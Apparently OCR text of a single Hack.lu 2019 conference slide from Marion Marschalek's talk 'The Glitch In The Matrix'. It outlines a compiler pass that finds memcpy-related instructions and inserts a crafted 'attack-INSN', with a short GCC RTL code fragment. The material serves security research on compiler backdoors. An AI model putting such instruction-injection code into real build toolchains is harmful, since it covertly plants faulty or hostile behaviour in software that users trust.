 PASS 2 - MODIFICATION
Modifying the candidate
- Post vartrack-pass
- Find INSNs with memcpy location
- Craft and insert attack-INSN
sneaky = PATTERN(copy_rtx(insn));
XEXP(XEXP(XEXP(sneaky, 0), 0), 1) = gen_rtx_CONST_INT(VOIDmode, -0xFF4);
XEXP(sneaky, 1) = gen_rtx_CONST_INT(VOIDmode, 0x1);
emit_insn_after(sneaky, insn);
HACK.LU
2019
22-24 October
The Glitch In The Matrix
- Marion Marschalek